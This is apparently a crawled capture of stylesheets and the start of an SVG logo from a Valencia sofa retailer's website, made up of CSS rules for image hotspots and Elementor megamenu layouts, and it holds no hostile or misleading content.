	z-index: 99;
}
.detalle-imagen .mensaje.right{ right: 0;}
.postid-11003 .detalle-1 {
	top: 36%;
	left: 1%;
}
.postid-11003 .detalle-2 {
	top: 57%;
	left: 2.5%;
}
.postid-11003 .detalle-3 {
	top: 54%;
	left: 1.5%;
}
.postid-11003 .detalle-4 {
	top: 47%;
	left: 2.8%;
}

.postid-10961 .detalle-1 {
	top: 41%;
	left: 1.1%;
}
.postid-10961 .detalle-2 {
	top: 62%;
	left: 0.3%;
}
.postid-10961 .detalle-3 {
	top: 54%;
	left: 1.5%;
}
.postid-10961 .detalle-4 {
	top: 34%;
	left: 2%;
}
.postid-10955 .detalle-1 {
	top: 46%;
	left: 0.75%;
}
.postid-10955 .detalle-2 {
	top: 57%;
	left: 1.04%;
}
.postid-10955 .detalle-3 {
	top: 57%;
	left: 1.4%;
}

.postid-10973 .detalle-1 {
	top: 45%;
	left: 1.2%;
}
.postid-10973 .detalle-2 {
	top: 56%;
	left: 1%;
}
.postid-10973 .detalle-3 {
	top: 56%;
	left: 1.85%;
}
.postid-10973 .detalle-4 {
	top: 36%;
	left: 2.55%;
}
.postid-10979 .detalle-1 {
	top: 47%;
	left: 1.7%;
}
.postid-10979 .detalle-2 {
	top: 56%;
	left: 0.7%;
}
.postid-10979 .detalle-3 {
	top: 63%;
	left: 3%;
}

.postid-10944 .detalle-1 {
	top: 49%;
	left: 1.6%;
}
.postid-10944 .detalle-2 {
	top: 58%;
	left: 2.2%;
}
.postid-10944 .detalle-3 {
	top: 62%;
	left: 3.5%;
}
.postid-10944 .detalle-4 {
	top: 36%;
	left: 2.55%;
}
.postid-11009 .detalle-1 {
	top: 42%;
	left: 2.1%;
}
.postid-11009 .detalle-2 {
	top: 55%;
	left: 2.4%;
}
.postid-11009 .detalle-3 {
	top: 57%;
	left: 3.8%;
}
.postid-11009 .detalle-4 {
	top: 41%;
	left: 1.15%;
}
.postid-10950 .detalle-1 {
	top: 43%;
	left: 0.75%;
}
.postid-10950 .detalle-2 {
	top: 52%;
	left: 0.8%;
}
.postid-10950 .detalle-3 {
	top: 52%;
	left: 1.3%;
}
.postid-10950 .detalle-4 {
	top: 45%;
	left: 2.3%;
}
.postid-11021 .detalle-1 {
	top: 43%;
	left: 1.05%;
}
.postid-11021 .detalle-2 {
	top: 53%;
	left: 1%;
}
.postid-11021 .detalle-3 {
	top: 55%;
	left: 1.8%;
}
.postid-11021 .detalle-4 {
	top: 43%;
	left: 3%;
}
.postid-8540 .detalle-1 {
	top: 43%;
	left: 1.5%;
}
.postid-8540 .detalle-2 {
	top: 53%;
	left: 2.2%;
}
.postid-8540 .detalle-3 {
	top: 57%;
	left: 3.6%;
}
.postid-8540 .detalle-4 {
	top: 37%;
	left: 3.5%;
}
.postid-10991 .detalle-1 {
	top: 37%;
	left: 2.3%;
}
.postid-10991 .detalle-2 {
	top: 51%;
	left: 5%;
}
.postid-12054 .detalle-1 {
	top: 37%;
	left: 2.3%;
}
.postid-12054 .detalle-2 {
	top: 51%;
	left: 3.5%;
}
.postid-11047 .detalle-1 {
	top: 45%;
	left: 0.85%;
}
.postid-11047 .detalle-2 {
	top: 55%;
	left: 1.5%;
}
.postid-11047 .detalle-3 {
	top: 64%;
	left: 0.9%;
}
.postid-11053 .detalle-1 {
	top: 37%;
	left: 2.3%;
}
.postid-11053 .detalle-2 {
	top: 51%;
	left: 5%;
}
.postid-11053 .detalle-3 {
	top: 51%;
	left: 5%;
}
.postid-11015 .detalle-1 {
	top: 36%;
	left: 1.5%;
}
.postid-11015 .detalle-2 {
	top: 45%;
	left: 3%;
}
.postid-11015 .detalle-3 {
	top: 54%;
	left: 4%;
}


--- FILE ---
content_type: text/css
request_url: https://sofacentervalencia.com/imagenes/elementor/css/post-8997.css?ver=1762857934
body_size: 325
content:
.elementor-8997 .elementor-element.elementor-element-21f5e49{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8997 .elementor-element.elementor-element-d7cf960 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8997 .elementor-element.elementor-element-d7cf960 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8997 .elementor-element.elementor-element-27f0eb7:not(.elementor-motion-effects-element-type-background), .elementor-8997 .elementor-element.elementor-element-27f0eb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sofacentervalencia.com/imagenes/megamenu-sofas.png");background-position:25% 50px;background-repeat:no-repeat;background-size:auto;}.elementor-8997 .elementor-element.elementor-element-27f0eb7{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-8997 .elementor-element.elementor-element-27f0eb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8997 .elementor-element.elementor-element-5aa1202 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8997 .elementor-element.elementor-element-5aa1202 > .elementor-element-populated{padding:30px 0px 30px 20px;}.elementor-8997 .elementor-element.elementor-element-725457a .elementor-heading-title{color:var( --e-global-color-accent );font-size:18px;font-weight:600;}.elementor-8997 .elementor-element.elementor-element-725457a > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 25px;}.elementor-8997 .elementor-element.elementor-element-27dcb9c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8997 .elementor-element.elementor-element-27dcb9c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8997 .elementor-element.elementor-element-27dcb9c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8997 .elementor-element.elementor-element-27dcb9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8997 .elementor-element.elementor-element-27dcb9c .elementor-icon-list-item > a{font-size:14px;}.elementor-8997 .elementor-element.elementor-element-27dcb9c .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8997 .elementor-element.elementor-element-27dcb9c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-8997 .elementor-element.elementor-element-27dcb9c > .elementor-widget-container{padding:0px 0px 0px 24px;}@media(max-width:1024px){.elementor-8997 .elementor-element.elementor-element-27f0eb7:not(.elementor-motion-effects-element-type-background), .elementor-8997 .elementor-element.elementor-element-27f0eb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0% 0px;}}@media(max-width:767px){.elementor-8997 .elementor-element.elementor-element-27f0eb7:not(.elementor-motion-effects-element-type-background), .elementor-8997 .elementor-element.elementor-element-27f0eb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0% 0px;}}

--- FILE ---
content_type: text/css
request_url: https://sofacentervalencia.com/imagenes/elementor/css/post-8998.css?ver=1762857934
body_size: 311
content:
.elementor-8998 .elementor-element.elementor-element-78fc6b0{padding:0px 0px 0px 0px;}.elementor-8998 .elementor-element.elementor-element-d3dda28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8998 .elementor-element.elementor-element-d3dda28 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8998 .elementor-element.elementor-element-f16bb75:not(.elementor-motion-effects-element-type-background), .elementor-8998 .elementor-element.elementor-element-f16bb75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sofacentervalencia.com/imagenes/megamenu-descanso.png");background-position:25% 50px;background-repeat:no-repeat;background-size:auto;}.elementor-8998 .elementor-element.elementor-element-f16bb75{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:1113px;}.elementor-8998 .elementor-element.elementor-element-f16bb75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8998 .elementor-element.elementor-element-b95576a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8998 .elementor-element.elementor-element-b95576a > .elementor-element-populated{padding:30px 0px 30px 20px;}.elementor-8998 .elementor-element.elementor-element-7aadda6 .elementor-heading-title{color:var( --e-global-color-accent );font-size:18px;font-weight:600;}.elementor-8998 .elementor-element.elementor-element-7aadda6 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 25px;}.elementor-8998 .elementor-element.elementor-element-55f3c84 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8998 .elementor-element.elementor-element-55f3c84 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8998 .elementor-element.elementor-element-55f3c84{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8998 .elementor-element.elementor-element-55f3c84 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8998 .elementor-element.elementor-element-55f3c84 .elementor-icon-list-item > a{font-size:14px;}.elementor-8998 .elementor-element.elementor-element-55f3c84 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8998 .elementor-element.elementor-element-55f3c84 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-8998 .elementor-element.elementor-element-55f3c84 > .elementor-widget-container{padding:0px 0px 0px 24px;}@media(max-width:1024px){.elementor-8998 .elementor-element.elementor-element-f16bb75:not(.elementor-motion-effects-element-type-background), .elementor-8998 .elementor-element.elementor-element-f16bb75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-8998 .elementor-element.elementor-element-f16bb75:not(.elementor-motion-effects-element-type-background), .elementor-8998 .elementor-element.elementor-element-f16bb75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://sofacentervalencia.com/imagenes/elementor/css/post-9005.css?ver=1762857934
body_size: 337
content:
.elementor-9005 .elementor-element.elementor-element-facbbcd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9005 .elementor-element.elementor-element-facbbcd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9005 .elementor-element.elementor-element-8c7578d:not(.elementor-motion-effects-element-type-background), .elementor-9005 .elementor-element.elementor-element-8c7578d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sofacentervalencia.com/imagenes/megamenu-sofas.png");background-position:30% 50px;background-repeat:no-repeat;background-size:auto;}.elementor-9005 .elementor-element.elementor-element-8c7578d{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-9005 .elementor-element.elementor-element-8c7578d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9005 .elementor-element.elementor-element-fe14ada > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9005 .elementor-element.elementor-element-fe14ada > .elementor-element-populated{padding:30px 0px 30px 20px;}.elementor-9005 .elementor-element.elementor-element-fb9ebff .elementor-heading-title{color:var( --e-global-color-accent );font-size:18px;font-weight:600;}.elementor-9005 .elementor-element.elementor-element-fb9ebff > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 25px;}.elementor-9005 .elementor-element.elementor-element-22c64b8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9005 .elementor-element.elementor-element-22c64b8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9005 .elementor-element.elementor-element-22c64b8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9005 .elementor-element.elementor-element-22c64b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9005 .elementor-element.elementor-element-22c64b8 .elementor-icon-list-item > a{font-size:14px;}.elementor-9005 .elementor-element.elementor-element-22c64b8 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-9005 .elementor-element.elementor-element-22c64b8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-9005 .elementor-element.elementor-element-22c64b8 > .elementor-widget-container{padding:0px 0px 0px 24px;}@media(max-width:1024px){.elementor-9005 .elementor-element.elementor-element-8c7578d:not(.elementor-motion-effects-element-type-background), .elementor-9005 .elementor-element.elementor-element-8c7578d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-9005 .elementor-element.elementor-element-8c7578d:not(.elementor-motion-effects-element-type-background), .elementor-9005 .elementor-element.elementor-element-8c7578d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://sofacentervalencia.com/imagenes/elementor/css/post-9010.css?ver=1762857934
body_size: 292
content:
.elementor-9010 .elementor-element.elementor-element-1fd9378 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9010 .elementor-element.elementor-element-1fd9378 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9010 .elementor-element.elementor-element-d9cba61:not(.elementor-motion-effects-element-type-background), .elementor-9010 .elementor-element.elementor-element-d9cba61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sofacentervalencia.com/imagenes/megamenu-descanso.png");background-position:30% 50px;background-repeat:no-repeat;background-size:auto;}.elementor-9010 .elementor-element.elementor-element-d9cba61{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-9010 .elementor-element.elementor-element-d9cba61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9010 .elementor-element.elementor-element-7eeb291 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9010 .elementor-element.elementor-element-7eeb291 > .elementor-element-populated{padding:30px 0px 30px 20px;}.elementor-9010 .elementor-element.elementor-element-9443ed0 .elementor-heading-title{color:var( --e-global-color-accent );font-size:18px;font-weight:600;}.elementor-9010 .elementor-element.elementor-element-9443ed0 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 25px;}.elementor-9010 .elementor-element.elementor-element-99e844c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9010 .elementor-element.elementor-element-99e844c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9010 .elementor-element.elementor-element-99e844c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9010 .elementor-element.elementor-element-99e844c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9010 .elementor-element.elementor-element-99e844c .elementor-icon-list-item > a{font-size:14px;}.elementor-9010 .elementor-element.elementor-element-99e844c .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-9010 .elementor-element.elementor-element-99e844c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-9010 .elementor-element.elementor-element-99e844c > .elementor-widget-container{padding:0px 0px 0px 24px;}@media(max-width:1024px){.elementor-9010 .elementor-element.elementor-element-d9cba61:not(.elementor-motion-effects-element-type-background), .elementor-9010 .elementor-element.elementor-element-d9cba61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-9010 .elementor-element.elementor-element-d9cba61:not(.elementor-motion-effects-element-type-background), .elementor-9010 .elementor-element.elementor-element-d9cba61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://sofacentervalencia.com/imagenes/logo-sofacenter.svg
body_size: 4575
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:v="https://vecta.io/nano" width="468.9" height="93"><g fill="#40bbc2"><path d="M89.2 22.1l-.3-.2-1.5-1.2-.4-.2v.2h-.1c-.3-.1-.5-.1-.6 0-.1-.1-.3-.2-.4-.3h-.1v-.1c.1 0 .1.1.2.1l.2-.3c-.1-.1-.3-.1-.4-.2-.3-.2-.4-.2-.5-.3s-.3-.2-.9-.6c-.1-.1-.4-.3-1.1-.7-.2-.1-.6-.4-.8-.6l.3-.2-.5-.1h-.4c-.1 0-.2.1-.7-.1l-.1-.2.1.2c-.1-.1-.3-.1-.5-.2v-.2l-.3.1-.6-.3.5.5c0 .1.1.1.1.2h0c.1.1.4.3.7.5.1.1.2.1.2.2l-.1.2c-.2-.1-.4-.2-.5-.2-.4-.1-.6-.2-.9-.3v-.1c-.1-.5-.9-.8-2.3-1.2-.4-.1-.8-.2-1.1-.4-.1 0-.2-.1-.4-.2-.1 0-.2-.1-.2-.1-.1 0-.1-.1-.2-.1l-.3-.2v.3c-.2-.1-.4-.1-.6-.2h-.1l.7-.1-1.1-.2-3.5-.5v-.1h-.1c-.3 0-.7-.1-1-.1l.6-.3h-.8-1l.8-.4-1.3.2c-.2 0-.8.1-1.4.1-.3 0-1.2.1-1.5 0h0 0c-.5.1-.9.2-1.2.2-.2.1-.4.1-.6.2h-.6c-.3 0-.7.1-1.1.2s-1 .2-1.1.2h-.1-.1c-1.2.4-1.5.7-1.8 1-.1.1-.3.3-.5.4v-.1l-.2-.1h-.1l-.6.3c-.3.2-.6.4-.8.3h-.1-.1c-.5.4-.7.6-.6.8-.3.3-.4.4-.6.4-.1.1-.3.2-.5.3-.1-.1-.3 0-.6.1-.1.1-.4.2-.5.2l-.1-.1-.1.1c-.3.1-.6.3-1 .5s-.9.5-1.2.8c-.5.3-1.1.8-1.5 1.2V21c.1-.1.2-.1.2-.2l-.2-.3c-1.6 1.1-2.5 2-3.8 3.3l.2.2c-.1.1-.2.3-.4.4-.1.2-.3.3-.4.4l-.1-.1c-.1.1-.2.2-.3.4l-.2-.2.5-.8-1.1 1.2c-.3.3-.6.7-.9 1.1-.1.2-.3.3-.4.5h0c-.1.2-.1.3-.1.4s-.1.2-.3.4c-1 1.2-2.1 3-3.2 5.4l.3.2.2-.3c0 .1 0 .1.1.1v.2l-.9 2.3c0 .1-.1.2-.1.3h-.1c-.1 0-.3-.1-.9 1l-.3 1.3v.3H37c-.2.6-.1.5-.4 1.5 0 .3.1.3.2.4v.1c0 .1 0 .2-.1.4l-.1-.1-.1.5c0 .2 0 .4-.1.5v-1c-.3 0-.5.7-.6 1.8.2-.6.3.2.5-.1-.1.9-.1 1.9-.1 2.9-.2.7 0 1.1.1 1.7 0 .5.1.9.1 1.4-.2.8-.2-1.6-.4-1.6.1.3 0 1.1-.1 1 .1-1.3-.2-.8 0-2.3.1.7.1-.1.2 0-.1-.2 0-1.6.2-2.6-.2-.2-.3.8-.4 1.5.1.6 0 1.2-.1 1.8 0 .3-.1.6-.1.8 0 .3 0 .5.1.7.1 1.3-.2.1-.2.2 0 .6 0 .7.1.7s.1-.1.2.1a13.57 13.57 0 0 1 .1 1.8c0 .4-.1.8 0 1.4.4 1 .8 3.5 1.4 5.1-.2-.2-.1.1-.2.2.3.4.5.6.6.8s.2.4.6 1l-.3-1.1c.3.8.9 1.4 1 2.2-.2-1.1.8 1.2 1.3 1.7.3.8 1 1.5 1.1 2l-.1-.1c.2.4.5.7.7 1.1l-.3.1c.4.8 1.3 1.5 1.2 1.2.5.8.1.4.1.6-.4-.4-1.3-1.1-1.3-1.5 0 .1.1.2.2.3-.7-1-.8-1.2-1-1.1-.1 0-.2.2-.6-.3.3.6.5 1 1 1.6.2.3 1.1 1.2 1.6 1.7-.7-.6-.9-1.1-1.2-1.7.3.5.5.5.8.9l-.1-.1.5.4c-.1.2 1.1 1.4.3.8.6.6.3.1.9.7-.3-.4-.7-.8-1-1.2l.2-.1c.5.3.5.6.9 1l.1-.2.6.9c0-.2.6.5.8.6.4.5-.1.5.8 1v-.1c.5.3.8.6 1.5 1.1a.76.76 0 0 1-.4-.2c.9.9 2.7 1.7 3 2.2-.2.1-.6-.3-.7-.1-1.4-1.3-1.3-.5-3-2 .1-.2-.3-.5-.7-.7-.4-.3-.9-.6-.9-.9.3.3.7.6 1 .8s.6.3.5.2c-.2-.1-.3-.3-.5-.4s-.3-.3-.5-.5l-.8-.8c.2.5 0 .5-.4.4.2.2.5.5.9.8l.5.5.5.5.5.5c.2.2.4.3.6.5.4.3.8.7 1.2.9v-.3c1.4.8-.3.1.7.8.2.1.4.1.6.1l.1.1.9.3c-.6-.3-.4 0-1-.5-.5-.4.1-.2.4-.2.2.1.6.4.8.6.3.2.4.3-.1.1l1.6.6c-.1.1-.4 0-.6-.1l1.1.5h-.1c.9.3 2.2.9 3 .9-1.5-.8.8.1.7-.1.5.2.6.7-.7.5-.3-.3-1.2-.4-1.8-.6.7.4 1 .4 1.6.6-.5 0 .8.5.7.5s-.4.2-1.2-.2c-1.2-.5 0-.3-.4-.4-.2-.4-1.6-.6-2.3-1.1-.1-.1.2 0 .3.1-.3-.1-.8-.4-1.2-.5-.4-.2-.7-.3-.8-.3.5.2 1 .5 1.5.7.3.2-.5-.1-.1.2.4.1.8.3 1.2.5h-.1c.9.5 2.3 1.1 3.5 1.4.2-.1.4-.2.7-.3l.9-.3c1.6.4 3.3.8 5.1 1 0-.1 0-.2.1-.2.5.1 1.4.1 1.4.3.6-.2 2.1-.3 1.8-.5h.2c.6.2 1.6.4 3.3.2.3 0 .4-.2.3-.4h1.1c-.2.1-.4.3-.9.4l2.7-.4-.2.1c.3-.1.7-.2 1-.4-.6.2-1.5.3-1.3.1a11.31 11.31 0 0 1 1.5-.4c.4-.1.8-.2 1.3-.5.1.3.5.3.2.6h-.1c-.3.3-1.1.7-1.7.9 1.1-.2 1.5-.3 1.9-.5.2-.1.4-.1.6-.2.1 0 .3-.1.4-.1.2-.1.4-.1.6-.2.1.1-.3.3-.7.5s-.8.3-.5.3c-.3.1-.6.2-.9.2l-.9.2c.3-.1.3-.2.5-.2-.6.2-1.1.4-1.5.4-.4.1-.8.2-1.2.4-.3 0-.1-.1.1-.1.2-.1.4-.2.1-.1.6-.2 1.1-.5 1.3-.7-.7.1-.9.2-1.1.4-.2.1-.3.3-.9.4h-1c-.6.1.2.1.2.1-.7.1-1 0-1.5.1.2 0 .5 0 .4.1h-1.3c-.4 0-.9 0-1.3-.2.5.1-.5.4-.9.4.6.1 1.1.2 1.7.2 2.1-.2 3.5-.3 5.7-.9l-.1.1c1.8-.3 2.5-.7 3.1-1.1s1.1-.8 2.5-1.5c.2.2 1.3-.7 1.3-.4-.8.4-.6.4-.3.4.4-.3.7-.7 1.6-1.1-.3.3.6 0-.3.5 1.3-.6 1.9-1.1 2.4-1.7 1.8-1.5.8-.1 2.5-1.7l-.1.9c.4-.3.7-.6 1.1-1l-.5.2 1.2-1.3c.6-.8-.4.2-.4 0 0 .1-.1.3-.1.4-.6.4-1.2 1.2-1.4 1.2.8-.7.5-.7.8-1l-.7.8-.4.1-1.1.9c-.3.2-.6.5-.8.7.4-.2.5-.5.9-.7-.1.3-.5.6-.9.9-.4.4-1 .7-1.5 1.1-.1 0-.4.1-.3 0 0 0 .2-.1.3-.2-.1 0 0-.1 0-.2 0 0-.1 0-.7.3.3-.4.9-1.1.8-1.1.6-.4 1.3-1 1.8-1.2v.1c.5-.3 1.4-1.3 1.6-1.2.2-.3 1-1 .1-.4l1.2-1.2c0 .4 1.2-.6.2.7l1.1-1.2v.1.1c-.1.1-.2.2-.3.2-.3.6.4 0 1.1-.7v-.3c.3-.3.6-.5.8-.7.3-.2.5-.5.8-1 .2-.4.3-.8.5-1.2l.4-1.2c.1-.2.2-.4.4-.6.3-.2.8-1.2.7-.7.1-.1 0 .3-.3.7-.1 0 0-.1-.1 0 0 .2.1.3.5-.1l-.6.9.3-.5c-.1.2-.2.4-.3.7-.1.2-.2.5-.3.7-.2.4-.3.8-.2.8 0-.4.5-.7.8-1.1-.2.3-.5 1.1-.2.6 0-.1.3-.5.4-.8s.1-.4-.2.1c.2-.5.5-1.1.8-1.5-.2.6 0 .3.1.5.2-.6 0-.6 0-.8.2-.3.5-.6.7-.9s.4-.5.6-.8c.4-.5.7-1.1 1-2 .1-.2-.4 1.1-.5.9l.3-.9.3-.6c.2-.4.5-.7.6-1.3l-.3.2.4-1.7c.1-.1.6-1.3.4-.3.1-.2.2-.5.2-.7s.1-.4.1-.5V54c0-.3-.1-.5 0-.9 0-.3.1-.8.1-1.4-.1.5-.2.8-.2 1.1s-.1.5-.2.9c0-.9-.1-.2-.2-.3.1-.3.2-.8.3-1.2s.1-.5.1.1c.1-.7.3-2.2.2-2.5l-.1.6v-.8c.1-.5.1-1 .1-1.6 0-.7.1-1.4.1-2a1.76 1.76 0 0 0 .1.6v1.5c.1-.6.2-.3.3.2v.2.2-.1s.1 0 .1-.1c0-.8.1-1.5.1-2-.2.3-.2-.2-.2-.8s0-1.4-.1-1.7l-.1-.8v-.3c0-.1.1 0 .2.4-.1-.4-.3-1.6-.4-1.5l-.3-1.4-.1-.6-.2-.7v-.2c0-.1-.1-.1-.1-.1-.3-1.1-.7-2.2-1.1-3.2-1-2.6-2.3-5-3.9-7.1h0l-.2-.1c-.1-.1-.2-.3-.3-.4.1.1.2.3.3.4l-.1-.1c-.1-.1-.2-.1-.3-.2l-.4-.4h.1l-.4-.5-.4-.5c.1.3.2.4.1.5-.5-.7-.6-.8-.6-.9s0-.2-.3-.7l-1.4-1.4h.1l.1.1 1.3 1.1-1-1.3c-.4-.5-.5-.7-.9-1.1.1 0 .2 0 .2-.1.1-.1.1-.2.1-.3.1.1.1.2.2.3l-.1.2s.1 0 .1.1c.1.1.2.2.4.2.4.3.6.4.8.3l.2-.1-.1-.1h.1l.2.2.8.7-.5-.9c-.6-.4-.9-.8-1.6-1.4zm-3.4-1.8h0c-.1.1-.1.1 0 0-.1 0 0 0 0 0zm-27.1-1.8c.1-.1.2-.1.3-.1h0c-.1 0-.2 0-.3.1zm-5.3 2.3l-.1.1a.76.76 0 0 1-.4.2c.1-.1.2-.2.2-.3.1 0 .1-.1.1-.1 0 .1.1.1.2.1zM49 23.5c0 .1 0 .1-.1.3l-.1-.1h-.2l.4-.4v.2zM64.8 16h-.2v-.1h.1c0 .1.1.1.1.1zm11.8 1.1h.1c.2.1.3.2.4.3l.1.1-.4-.1c-.1 0-.2-.1-.3-.1.1-.1.1-.2.1-.2zm14.8 10.5l.1.1c-.1 0-.1 0-.1-.1zM67.1 16.1h.2.4.1-.7 0zm9.8 1.6l.4-.2s.1.1.2.1h0c-.1 0-.3 0-.4.1h-.2c-.1 0-.1 0 0 0zM36.6 40.3c.1-.5.2-.8.3-1.1v.1.5c-.2 0-.2.2-.3.6.1 0 .1-.1 0-.1zm13.1 31.4h0l-1.3-1 .2.1c-.3-.2-.6-.3-.9-.5.1-.1-.2-.3 0-.3-.1-.3-.6-.6-1-1-.5-.4-1.1-.8-1.5-1.4l.2.1c-.3-.2-.7-.7-1.1-1.2l-.1-.1.2.3c.6.7 1.3 1.3 2 1.8.3.3.6.5.8.7l-.1.1.2.2v-.1.1l.1.1h0l.1-.1-.1.1a26.27 26.27 0 0 0 4 2.8c-.2-.1-.5-.2-.8-.3-.2-.1-.6-.2-.9-.4zm15.1 5.5V77c-.5-.1-1-.1-1.4-.1-.5 0-.9 0-1.3-.1-.9 0-1.8-.1-2.8-.4.3-.1 1.1.2 1 .1-.6-.1-.9-.1-1.2-.1s-.6 0-1.1-.3c.9.2.6.1.3 0s-.6-.3.2-.1c-.5-.1-1.1-.2-1.6-.4l-1.5-.6-2.4-1.3c.3.3-.6-.1-.7-.1-.3-.2-.2-.2.1-.1-.6-.5-.6-.7-.5-.7l1.3.7c-.1-.1-.1-.1-.2-.1.1 0 .2.1.2.1 1 .6 1.2.7 1.5.7l.1.1c.2.1.5.2.8.4.3.1.5.3.6.3-.5-.3-.4-.3-.1-.2.1.1.3.2.7.4 0 0 0 .1.1.1l1.2.4-1-.4h0c.1 0 .3.1.4.1l1.3.3c.1 0 .2 0 .2.1.2.1.5.1.7.2l1.1.6-.1-.6 1.8.3c.3.1.5.2.6.2.3.1.7.1 1 .1h.1-.4.7c.3 0 .6.1.9.1.3.1.5.3.7.4-.5.1-.9.1-1.3.1zm5.3-.4c0-.1-.1-.1-.1-.1h.6.1c.2 0 .5 0 .7-.1l-.3.1h.1c-.4-.1-.7 0-1.1.1zm27.6-23.6c-.1.4-.2.8 0 .8-.3.6-.4 1-.5 1.4s-.3.9-.6 1.5c0 .4.2-.1.3-.5-.2.7 0 .8-.4 1.7-.2.4.2.2.4-.6-.1.3-.2.7-.4 1-.1.3-.2.7-.4 1.1.2-.2.3-.5.5-.7l-.3.8c.1-.2.3-.4.4-.6-.6 1.6-1.4 3.3-2.1 3.9l1-2.3c.2-.4.3-.8.4-1.1s.1-.6.1-.9c-.1 0-.1.3-.2.6s-.2.6-.4.7v.5c-.1.5-.6 1.5-.8 